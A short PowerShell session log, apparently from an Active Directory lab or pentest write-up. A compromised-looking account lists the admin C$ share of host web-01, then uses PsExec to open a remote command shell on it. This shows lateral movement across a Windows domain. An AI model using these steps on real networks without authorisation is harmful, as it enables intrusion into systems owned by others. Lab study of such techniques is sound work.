 PS C:\Users\pwnd.user\Desktop\AD-Tools> ls \\web-01\c$
Directory: \\web-01\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/27/2022 9:11 PM inetpub
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 5/13/2022 11:02 PM Program Files
d----- 5/13/2022 11:02 PM Program Files (x86)
d-r--- 6/28/2022 11:23 PM Users
d----- 7/6/2022 7:09 AM Windows
PS C:\Users\pwnd.user\Desktop\AD-Tools> .\PsExec64.exe \\web-01 cmd
PsExec v2.33 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
WEB-01